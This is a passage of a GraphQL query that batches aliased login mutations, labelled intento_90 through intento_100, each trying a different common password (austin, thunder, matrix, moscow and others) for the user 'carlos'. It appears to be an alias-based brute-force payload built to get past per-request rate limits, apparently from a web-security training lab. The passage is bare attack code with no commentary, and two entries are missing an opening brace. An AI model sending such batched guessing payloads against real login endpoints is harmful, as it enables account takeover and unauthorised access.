 intento_90: login(input: {username: "carlos", password: "austin"}) {
        token
        success
 }
intento_91: login(input: {username: "carlos", password: "thunder"}) {
        token
        success
 }
intento_92: login(input: {username: "carlos", password: "taylor"}) {
        token
        success
 }
intento_93: login(input: {username: "carlos", password: "matrix"}) {
        token
        success
 }
intento_94: login(input: {username: "carlos", password: "mobilemail"})
        token
        success
 }
intento_95: login(input: {username: "carlos", password: "mom"}) {
        token
        success
 }
intento_96: login(input: {username: "carlos", password: "monitor"}) {
        token
        success
 }
intento_97: login(input: {username: "carlos", password: "monitoring"})
        token
        success
 }
intento_98: login(input: {username: "carlos", password: "montana"}) {
        token
        success
 }
intento_99: login(input: {username: "carlos", password: "moon"}) {
        token
        success
 }
intento_100: login(input: {username: "carlos", password: "moscow"}) {
        token
        success
 }